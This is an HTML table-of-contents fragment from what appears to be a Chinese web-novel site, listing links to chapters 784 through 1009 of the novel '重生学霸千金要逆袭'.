						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第784章 奇迹' href='/167_167025/4850375.html'>第784章 奇迹</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第785章 这么巧" href="/167_167025/4850396.html">第785章 这么巧</a></li>
						                                                                          						  							<li><a href="/167_167025/4850377.html" title="重生学霸千金要逆袭 第786章 重点">第786章 重点</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第787章 补刀' href='/167_167025/4850381.html'>第787章 补刀</a></li>
						                                                                          						  							<li><a href="/167_167025/4850441.html" title="重生学霸千金要逆袭 第788章 不要怕">第788章 不要怕</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第789章 善类" href="/167_167025/4850442.html">第789章 善类</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第790章 疯狂' href='/167_167025/4850446.html'>第790章 疯狂</a></li>
						                                                                          						  						    <li><a href='/167_167025/4850452.html' title='重生学霸千金要逆袭 第791章 优势'>第791章 优势</a></li>
						                                                                          						  							<li><a href="/167_167025/4850451.html" title="重生学霸千金要逆袭 第792章 遗忘">第792章 遗忘</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第793章 告别" href="/167_167025/4850457.html">第793章 告别</a></li>
						                                                                          						  							<li><a href="/167_167025/4850478.html" title="重生学霸千金要逆袭 第794章 规矩">第794章 规矩</a></li>
						                                                                          						  						    <li><a href='/167_167025/4850482.html' title='重生学霸千金要逆袭 第795章 霸道'>第795章 霸道</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第796章 一百遍' href='/167_167025/4850500.html'>第796章 一百遍</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第797章 不该" href="/167_167025/4850494.html">第797章 不该</a></li>
						                                                                          						  							<li><a href="/167_167025/4850546.html" title="重生学霸千金要逆袭 第798章 收买">第798章 收买</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第799章 在意' href='/167_167025/4850574.html'>第799章 在意</a></li>
						                                                                          						  							<li><a href="/167_167025/4850594.html" title="重生学霸千金要逆袭 第800章 不怪你">第800章 不怪你</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第801章 乐见其成" href="/167_167025/4850541.html">第801章 乐见其成</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第802章 最后一次' href='/167_167025/4850543.html'>第802章 最后一次</a></li>
						                                                                          						  						    <li><a href='/167_167025/4850559.html' title='重生学霸千金要逆袭 第803章 可爱'>第803章 可爱</a></li>
						                                                                          						  							<li><a href="/167_167025/4850627.html" title="重生学霸千金要逆袭 第804章 贼惦记">第804章 贼惦记</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第805章 愿意" href="/167_167025/4850734.html">第805章 愿意</a></li>
						                                                                          						  							<li><a href="/167_167025/4850603.html" title="重生学霸千金要逆袭 第806章 好受">第806章 好受</a></li>
						                                                                          						  						    <li><a href='/167_167025/4850584.html' title='重生学霸千金要逆袭 第807章 就算是你'>第807章 就算是你</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第808章 抗拒' href='/167_167025/4850635.html'>第808章 抗拒</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第809章 就是不要脸" href="/167_167025/4850636.html">第809章 就是不要脸</a></li>
						                                                                          						  							<li><a href="/167_167025/4850669.html" title="重生学霸千金要逆袭 第810章 天真">第810章 天真</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第811章 热烈' href='/167_167025/4850646.html'>第811章 热烈</a></li>
						                                                                          						  							<li><a href="/167_167025/4850657.html" title="重生学霸千金要逆袭 第812章 只要我不死">第812章 只要我不死</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第813章 居功至伟" href="/167_167025/4850665.html">第813章 居功至伟</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第814章 千般好' href='/167_167025/4850676.html'>第814章 千般好</a></li>
						                                                                          						  						    <li><a href='/167_167025/4850695.html' title='重生学霸千金要逆袭 第815章 焦灼'>第815章 焦灼</a></li>
						                                                                          						  							<li><a href="/167_167025/4850722.html" title="重生学霸千金要逆袭 第816章 舍不得">第816章 舍不得</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第817章 不懂" href="/167_167025/4850730.html">第817章 不懂</a></li>
						                                                                          						  							<li><a href="/167_167025/4850739.html" title="重生学霸千金要逆袭 第818章 在哪">第818章 在哪</a></li>
						                                                                          						  						    <li><a href='/167_167025/4850733.html' title='重生学霸千金要逆袭 第819章 群魔乱舞'>第819章 群魔乱舞</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第820章 漂亮' href='/167_167025/4850759.html'>第820章 漂亮</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第821章 都该死" href="/167_167025/4850763.html">第821章 都该死</a></li>
						                                                                          						  							<li><a href="/167_167025/4850765.html" title="重生学霸千金要逆袭 第822章 最好的">第822章 最好的</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第823章 恶意的玩笑' href='/167_167025/4850823.html'>第823章 恶意的玩笑</a></li>
						                                                                          						  							<li><a href="/167_167025/4850776.html" title="重生学霸千金要逆袭 第824章 不是意外">第824章 不是意外</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第825章 疯子" href="/167_167025/4850782.html">第825章 疯子</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第826章 戳心' href='/167_167025/4850830.html'>第826章 戳心</a></li>
						                                                                          						  						    <li><a href='/167_167025/4850838.html' title='重生学霸千金要逆袭 第827章 渺茫'>第827章 渺茫</a></li>
						                                                                          						  							<li><a href="/167_167025/4850842.html" title="重生学霸千金要逆袭 第828章 你想要的">第828章 你想要的</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第829章 下狠手" href="/167_167025/4850832.html">第829章 下狠手</a></li>
						                                                                          						  							<li><a href="/167_167025/4850845.html" title="重生学霸千金要逆袭 第830章 慌了">第830章 慌了</a></li>
						                                                                          						  						    <li><a href='/167_167025/4850863.html' title='重生学霸千金要逆袭 第831章 滴水不漏'>第831章 滴水不漏</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第832章 足够狠毒' href='/167_167025/4850881.html'>第832章 足够狠毒</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第833章 说谎都不会" href="/167_167025/4850882.html">第833章 说谎都不会</a></li>
						                                                                          						  							<li><a href="/167_167025/4850869.html" title="重生学霸千金要逆袭 第834章 上钩">第834章 上钩</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第835章 如果不是我' href='/167_167025/4850922.html'>第835章 如果不是我</a></li>
						                                                                          						  							<li><a href="/167_167025/4850928.html" title="重生学霸千金要逆袭 第836章 不痛">第836章 不痛</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第837章 命好" href="/167_167025/4850930.html">第837章 命好</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第838章 迟早死了' href='/167_167025/4851008.html'>第838章 迟早死了</a></li>
						                                                                          						  						    <li><a href='/167_167025/4850955.html' title='重生学霸千金要逆袭 第839章 我很怕'>第839章 我很怕</a></li>
						                                                                          						  							<li><a href="/167_167025/4850952.html" title="重生学霸千金要逆袭 第840章 不甘心">第840章 不甘心</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第841章 我走" href="/167_167025/4850986.html">第841章 我走</a></li>
						                                                                          						  							<li><a href="/167_167025/4850957.html" title="重生学霸千金要逆袭 第842章 后娘养的">第842章 后娘养的</a></li>
						                                                                          						  						    <li><a href='/167_167025/4850956.html' title='重生学霸千金要逆袭 第843章 原则'>第843章 原则</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第844章 怎么选' href='/167_167025/4850965.html'>第844章 怎么选</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第845章 用强" href="/167_167025/4850999.html">第845章 用强</a></li>
						                                                                          						  							<li><a href="/167_167025/4851027.html" title="重生学霸千金要逆袭 第846章 谁也比不过你">第846章 谁也比不过你</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第847章 太不要脸' href='/167_167025/4851042.html'>第847章 太不要脸</a></li>
						                                                                          						  							<li><a href="/167_167025/4851045.html" title="重生学霸千金要逆袭 第848章 逼疯">第848章 逼疯</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第849章 太蠢" href="/167_167025/4851046.html">第849章 太蠢</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第850章 总裁夫人' href='/167_167025/4851063.html'>第850章 总裁夫人</a></li>
						                                                                          						  						    <li><a href='/167_167025/4851056.html' title='重生学霸千金要逆袭 第851章 欣赏'>第851章 欣赏</a></li>
						                                                                          						  							<li><a href="/167_167025/4851065.html" title="重生学霸千金要逆袭 第852章 很疼">第852章 很疼</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第853章 刺痛" href="/167_167025/4851083.html">第853章 刺痛</a></li>
						                                                                          						  							<li><a href="/167_167025/4851111.html" title="重生学霸千金要逆袭 第854章 拖后腿">第854章 拖后腿</a></li>
						                                                                          						  						    <li><a href='/167_167025/4851096.html' title='重生学霸千金要逆袭 第855章 代沟'>第855章 代沟</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第856章 欢乐' href='/167_167025/4851126.html'>第856章 欢乐</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第857章 不要脸" href="/167_167025/4851133.html">第857章 不要脸</a></li>
						                                                                          						  							<li><a href="/167_167025/4851129.html" title="重生学霸千金要逆袭 第858章 宠坏">第858章 宠坏</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第859章 我属于你' href='/167_167025/4851130.html'>第859章 我属于你</a></li>
						                                                                          						  							<li><a href="/167_167025/4851145.html" title="重生学霸千金要逆袭 第860章 出去">第860章 出去</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第861章 温和" href="/167_167025/4851158.html">第861章 温和</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第862章 奇葩' href='/167_167025/4851161.html'>第862章 奇葩</a></li>
						                                                                          						  						    <li><a href='/167_167025/4851165.html' title='重生学霸千金要逆袭 第863章 结果'>第863章 结果</a></li>
						                                                                          						  							<li><a href="/167_167025/4851168.html" title="重生学霸千金要逆袭 第864章 上次算什么">第864章 上次算什么</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第865章 红眼" href="/167_167025/4851202.html">第865章 红眼</a></li>
						                                                                          						  							<li><a href="/167_167025/4851201.html" title="重生学霸千金要逆袭 第866章 手贱">第866章 手贱</a></li>
						                                                                          						  						    <li><a href='/167_167025/4851239.html' title='重生学霸千金要逆袭 第867章 幻灭'>第867章 幻灭</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第868章 蹂躏' href='/167_167025/4851230.html'>第868章 蹂躏</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第869章 耿耿于怀" href="/167_167025/4851229.html">第869章 耿耿于怀</a></li>
						                                                                          						  							<li><a href="/167_167025/4851262.html" title="重生学霸千金要逆袭 第870章 说对了">第870章 说对了</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第871章 天下第一好' href='/167_167025/4851284.html'>第871章 天下第一好</a></li>
						                                                                          						  							<li><a href="/167_167025/4851265.html" title="重生学霸千金要逆袭 第872章 认吗">第872章 认吗</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第873章 吃干抹净" href="/167_167025/4851235.html">第873章 吃干抹净</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第874章 拆台' href='/167_167025/4851270.html'>第874章 拆台</a></li>
						                                                                          						  						    <li><a href='/167_167025/4851297.html' title='重生学霸千金要逆袭 第875章 以身相许'>第875章 以身相许</a></li>
						                                                                          						  							<li><a href="/167_167025/4851301.html" title="重生学霸千金要逆袭 第876章 防备">第876章 防备</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第877章 就是蠢" href="/167_167025/4851329.html">第877章 就是蠢</a></li>
						                                                                          						  							<li><a href="/167_167025/4851330.html" title="重生学霸千金要逆袭 第878章 候补名单">第878章 候补名单</a></li>
						                                                                          						  						    <li><a href='/167_167025/4851335.html' title='重生学霸千金要逆袭 第879章 心理阴影'>第879章 心理阴影</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第880章 一百种姿势' href='/167_167025/4851336.html'>第880章 一百种姿势</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第881章 后台很硬" href="/167_167025/4851370.html">第881章 后台很硬</a></li>
						                                                                          						  							<li><a href="/167_167025/4851361.html" title="重生学霸千金要逆袭 第882章 不需要">第882章 不需要</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第883章 没出息' href='/167_167025/4851362.html'>第883章 没出息</a></li>
						                                                                          						  							<li><a href="/167_167025/4851376.html" title="重生学霸千金要逆袭 第884章 忧心如焚">第884章 忧心如焚</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第885章 过分" href="/167_167025/4851395.html">第885章 过分</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第886章 磨人' href='/167_167025/4851377.html'>第886章 磨人</a></li>
						                                                                          						  						    <li><a href='/167_167025/4851425.html' title='重生学霸千金要逆袭 第887章 意犹未尽'>第887章 意犹未尽</a></li>
						                                                                          						  							<li><a href="/167_167025/4851422.html" title="重生学霸千金要逆袭 第888章 欣慰">第888章 欣慰</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第889章 奢侈" href="/167_167025/4851429.html">第889章 奢侈</a></li>
						                                                                          						  							<li><a href="/167_167025/4851426.html" title="重生学霸千金要逆袭 第890章 四分五裂">第890章 四分五裂</a></li>
						                                                                          						  						    <li><a href='/167_167025/4851447.html' title='重生学霸千金要逆袭 第891章 深情'>第891章 深情</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第892章 智商被狗吃了' href='/167_167025/4851448.html'>第892章 智商被狗吃了</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第893章 骨头硬" href="/167_167025/4851449.html">第893章 骨头硬</a></li>
						                                                                          						  							<li><a href="/167_167025/4851464.html" title="重生学霸千金要逆袭 第894章 弥补">第894章 弥补</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第895章 好得很' href='/167_167025/4851637.html'>第895章 好得很</a></li>
						                                                                          						  							<li><a href="/167_167025/4851468.html" title="重生学霸千金要逆袭 第896章 什么都知道">第896章 什么都知道</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第897章 名不见经传" href="/167_167025/4851509.html">第897章 名不见经传</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第898章 何乐而不为' href='/167_167025/4851510.html'>第898章 何乐而不为</a></li>
						                                                                          						  						    <li><a href='/167_167025/4851513.html' title='重生学霸千金要逆袭 第899章 笨拙'>第899章 笨拙</a></li>
						                                                                          						  							<li><a href="/167_167025/4851516.html" title="重生学霸千金要逆袭 第900章 神话">第900章 神话</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第901章 太神了" href="/167_167025/4851536.html">第901章 太神了</a></li>
						                                                                          						  							<li><a href="/167_167025/4851530.html" title="重生学霸千金要逆袭 第902章 谱摆得挺大">第902章 谱摆得挺大</a></li>
						                                                                          						  						    <li><a href='/167_167025/4851529.html' title='重生学霸千金要逆袭 第903章 还能这样'>第903章 还能这样</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第904章 局限' href='/167_167025/4851552.html'>第904章 局限</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第905章 长得可爱" href="/167_167025/4851559.html">第905章 长得可爱</a></li>
						                                                                          						  							<li><a href="/167_167025/4851603.html" title="重生学霸千金要逆袭 第906章 毒">第906章 毒</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第907章 最后的手段' href='/167_167025/4851598.html'>第907章 最后的手段</a></li>
						                                                                          						  							<li><a href="/167_167025/4851602.html" title="重生学霸千金要逆袭 第908章 来头不小">第908章 来头不小</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第909章 祖宗" href="/167_167025/4851607.html">第909章 祖宗</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第910章 画中仙' href='/167_167025/4851608.html'>第910章 画中仙</a></li>
						                                                                          						  						    <li><a href='/167_167025/4851627.html' title='重生学霸千金要逆袭 第911章 心痒痒'>第911章 心痒痒</a></li>
						                                                                          						  							<li><a href="/167_167025/4851613.html" title="重生学霸千金要逆袭 第912章 画龙点睛">第912章 画龙点睛</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第913章 第一战将" href="/167_167025/4851636.html">第913章 第一战将</a></li>
						                                                                          						  							<li><a href="/167_167025/4851646.html" title="重生学霸千金要逆袭 第914章 最可惜的错过">第914章 最可惜的错过</a></li>
						                                                                          						  						    <li><a href='/167_167025/4851697.html' title='重生学霸千金要逆袭 第915章 尤物'>第915章 尤物</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第916章 过奖' href='/167_167025/4851691.html'>第916章 过奖</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第917章 气炸" href="/167_167025/4851692.html">第917章 气炸</a></li>
						                                                                          						  							<li><a href="/167_167025/4851709.html" title="重生学霸千金要逆袭 第918章 闭口不提">第918章 闭口不提</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第919章 跪舔' href='/167_167025/4851698.html'>第919章 跪舔</a></li>
						                                                                          						  							<li><a href="/167_167025/4851718.html" title="重生学霸千金要逆袭 第920章 试试也无妨">第920章 试试也无妨</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第921章 错觉" href="/167_167025/4851730.html">第921章 错觉</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第922章 玄学' href='/167_167025/4851721.html'>第922章 玄学</a></li>
						                                                                          						  						    <li><a href='/167_167025/4851736.html' title='重生学霸千金要逆袭 第923章 福报'>第923章 福报</a></li>
						                                                                          						  							<li><a href="/167_167025/4851740.html" title="重生学霸千金要逆袭 第924章 931碰壁">第924章 931碰壁</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第925章 想见他" href="/167_167025/4851789.html">第925章 想见他</a></li>
						                                                                          						  							<li><a href="/167_167025/4851793.html" title="重生学霸千金要逆袭 第926章 活得松快">第926章 活得松快</a></li>
						                                                                          						  						    <li><a href='/167_167025/4851810.html' title='重生学霸千金要逆袭 第927章 梦寐以求'>第927章 梦寐以求</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第928章 多活一天是一天' href='/167_167025/4851798.html'>第928章 多活一天是一天</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第929章 能干" href="/167_167025/4851792.html">第929章 能干</a></li>
						                                                                          						  							<li><a href="/167_167025/4851820.html" title="重生学霸千金要逆袭 第930章 逼真">第930章 逼真</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第931章 诚意' href='/167_167025/4851827.html'>第931章 诚意</a></li>
						                                                                          						  							<li><a href="/167_167025/4851822.html" title="重生学霸千金要逆袭 第932章 不用管了">第932章 不用管了</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第933章 苦恼" href="/167_167025/4851828.html">第933章 苦恼</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第934章 当谁不会' href='/167_167025/4851841.html'>第934章 当谁不会</a></li>
						                                                                          						  						    <li><a href='/167_167025/4851911.html' title='重生学霸千金要逆袭 第935章 喜气洋洋'>第935章 喜气洋洋</a></li>
						                                                                          						  							<li><a href="/167_167025/4851905.html" title="重生学霸千金要逆袭 第936章 理直气壮">第936章 理直气壮</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第937章 大佬" href="/167_167025/4851900.html">第937章 大佬</a></li>
						                                                                          						  							<li><a href="/167_167025/4851917.html" title="重生学霸千金要逆袭 第938章 小情儿">第938章 小情儿</a></li>
						                                                                          						  						    <li><a href='/167_167025/4851898.html' title='重生学霸千金要逆袭 第939章 明知故问'>第939章 明知故问</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第940章 过量' href='/167_167025/4851914.html'>第940章 过量</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第941章 看看你" href="/167_167025/4851927.html">第941章 看看你</a></li>
						                                                                          						  							<li><a href="/167_167025/4851926.html" title="重生学霸千金要逆袭 第942章 等着瞧">第942章 等着瞧</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第943章 他是傻吗' href='/167_167025/4851935.html'>第943章 他是傻吗</a></li>
						                                                                          						  							<li><a href="/167_167025/4851912.html" title="重生学霸千金要逆袭 第944章 迷妹">第944章 迷妹</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第945章 露骨" href="/167_167025/4851990.html">第945章 露骨</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第946章 日行一善' href='/167_167025/4851998.html'>第946章 日行一善</a></li>
						                                                                          						  						    <li><a href='/167_167025/4852000.html' title='重生学霸千金要逆袭 第947章 好欺负'>第947章 好欺负</a></li>
						                                                                          						  							<li><a href="/167_167025/4852002.html" title="重生学霸千金要逆袭 第948章 忌讳">第948章 忌讳</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第949章 美人如画" href="/167_167025/4852007.html">第949章 美人如画</a></li>
						                                                                          						  							<li><a href="/167_167025/4852014.html" title="重生学霸千金要逆袭 第950章 报应">第950章 报应</a></li>
						                                                                          						  						    <li><a href='/167_167025/4852024.html' title='重生学霸千金要逆袭 第951章 凉得快'>第951章 凉得快</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第952章 饿不死' href='/167_167025/4852020.html'>第952章 饿不死</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第953章 溺爱" href="/167_167025/4852018.html">第953章 溺爱</a></li>
						                                                                          						  							<li><a href="/167_167025/4852038.html" title="重生学霸千金要逆袭 第954章 吃着玩">第954章 吃着玩</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第955章 变态' href='/167_167025/4852083.html'>第955章 变态</a></li>
						                                                                          						  							<li><a href="/167_167025/4852097.html" title="重生学霸千金要逆袭 第956章 未必干净">第956章 未必干净</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第957章 恐惧" href="/167_167025/4852096.html">第957章 恐惧</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第958章 一代' href='/167_167025/4852102.html'>第958章 一代</a></li>
						                                                                          						  						    <li><a href='/167_167025/4852132.html' title='重生学霸千金要逆袭 第959章 不舍'>第959章 不舍</a></li>
						                                                                          						  							<li><a href="/167_167025/4852118.html" title="重生学霸千金要逆袭 第960章 诚心">第960章 诚心</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第961章 怪怪的" href="/167_167025/4852094.html">第961章 怪怪的</a></li>
						                                                                          						  							<li><a href="/167_167025/4852139.html" title="重生学霸千金要逆袭 第962章 手贱">第962章 手贱</a></li>
						                                                                          						  						    <li><a href='/167_167025/4852114.html' title='重生学霸千金要逆袭 第963章 性烈如火'>第963章 性烈如火</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第964章 随时有时间' href='/167_167025/4852141.html'>第964章 随时有时间</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第965章 小人" href="/167_167025/4852185.html">第965章 小人</a></li>
						                                                                          						  							<li><a href="/167_167025/4852200.html" title="重生学霸千金要逆袭 第966章 家里穷">第966章 家里穷</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第967章 倡议' href='/167_167025/4852189.html'>第967章 倡议</a></li>
						                                                                          						  							<li><a href="/167_167025/4852187.html" title="重生学霸千金要逆袭 第968章 听不懂吗">第968章 听不懂吗</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第969章 舍不得" href="/167_167025/4852191.html">第969章 舍不得</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第970章 心塞塞' href='/167_167025/4852210.html'>第970章 心塞塞</a></li>
						                                                                          						  						    <li><a href='/167_167025/4852220.html' title='重生学霸千金要逆袭 第971章 不对劲'>第971章 不对劲</a></li>
						                                                                          						  							<li><a href="/167_167025/4852227.html" title="重生学霸千金要逆袭 第972章 直白">第972章 直白</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第973章 有失大度" href="/167_167025/4852221.html">第973章 有失大度</a></li>
						                                                                          						  							<li><a href="/167_167025/4852239.html" title="重生学霸千金要逆袭 第974章 血虐">第974章 血虐</a></li>
						                                                                          						  						    <li><a href='/167_167025/4852289.html' title='重生学霸千金要逆袭 第975章 再接再厉'>第975章 再接再厉</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第976章 一个层次' href='/167_167025/4852286.html'>第976章 一个层次</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第977章 逆天" href="/167_167025/4852285.html">第977章 逆天</a></li>
						                                                                          						  							<li><a href="/167_167025/4852292.html" title="重生学霸千金要逆袭 第978章 精贵">第978章 精贵</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第979章 璞玉' href='/167_167025/4852301.html'>第979章 璞玉</a></li>
						                                                                          						  							<li><a href="/167_167025/4852306.html" title="重生学霸千金要逆袭 第980章 欢喜">第980章 欢喜</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第981章 那么巧" href="/167_167025/4852293.html">第981章 那么巧</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第982章 想打他' href='/167_167025/4852317.html'>第982章 想打他</a></li>
						                                                                          						  						    <li><a href='/167_167025/4852335.html' title='重生学霸千金要逆袭 第983章 女朋友'>第983章 女朋友</a></li>
						                                                                          						  							<li><a href="/167_167025/4852338.html" title="重生学霸千金要逆袭 第984章 清心寡欲">第984章 清心寡欲</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第985章 沉沦" href="/167_167025/4852384.html">第985章 沉沦</a></li>
						                                                                          						  							<li><a href="/167_167025/4852387.html" title="重生学霸千金要逆袭 第986章 恐吓">第986章 恐吓</a></li>
						                                                                          						  						    <li><a href='/167_167025/4852386.html' title='重生学霸千金要逆袭 第987章 晃得眼花'>第987章 晃得眼花</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第988章 源源不断' href='/167_167025/4852410.html'>第988章 源源不断</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第989章 玫瑰" href="/167_167025/4852390.html">第989章 玫瑰</a></li>
						                                                                          						  							<li><a href="/167_167025/4852394.html" title="重生学霸千金要逆袭 第990章 活着挺好的">第990章 活着挺好的</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第991章 十年' href='/167_167025/4852397.html'>第991章 十年</a></li>
						                                                                          						  							<li><a href="/167_167025/4852427.html" title="重生学霸千金要逆袭 第992章 道貌岸然">第992章 道貌岸然</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第993章 长得不明显" href="/167_167025/4852415.html">第993章 长得不明显</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第994章 调皮' href='/167_167025/4852436.html'>第994章 调皮</a></li>
						                                                                          						  						    <li><a href='/167_167025/4852482.html' title='重生学霸千金要逆袭 第995章 珍珠鱼目'>第995章 珍珠鱼目</a></li>
						                                                                          						  							<li><a href="/167_167025/4852490.html" title="重生学霸千金要逆袭 第996章 等着瞧">第996章 等着瞧</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第997章 哑口" href="/167_167025/4852483.html">第997章 哑口</a></li>
						                                                                          						  							<li><a href="/167_167025/4852487.html" title="重生学霸千金要逆袭 第998章 背景">第998章 背景</a></li>
						                                                                          						  						    <li><a href='/167_167025/4852492.html' title='重生学霸千金要逆袭 第999章 致命伤'>第999章 致命伤</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1000章 她不懂' href='/167_167025/4852496.html'>第1000章 她不懂</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1001章 小宝儿" href="/167_167025/4852508.html">第1001章 小宝儿</a></li>
						                                                                          						  							<li><a href="/167_167025/4852513.html" title="重生学霸千金要逆袭 第1002章 克星">第1002章 克星</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1003章 担心' href='/167_167025/4852517.html'>第1003章 担心</a></li>
						                                                                          						  							<li><a href="/167_167025/4852520.html" title="重生学霸千金要逆袭 第1004章 邪性">第1004章 邪性</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1005章 憋屈" href="/167_167025/4852579.html">第1005章 憋屈</a></li>
						                                                                          						  						    <li><a title='重生学霸千金要逆袭 第1006章 通杀' href='/167_167025/4852601.html'>第1006章 通杀</a></li>
						                                                                          						  						    <li><a href='/167_167025/4852589.html' title='重生学霸千金要逆袭 第1007章 开开开'>第1007章 开开开</a></li>
						                                                                          						  							<li><a href="/167_167025/4852596.html" title="重生学霸千金要逆袭 第1008章 惹不起">第1008章 惹不起</a></li>
						                                                                          						  						    <li><a title="重生学霸千金要逆袭 第1009章 有多远滚多远" href="/167_167025/4852582.html">第1009章 有多远滚多远</a></li>
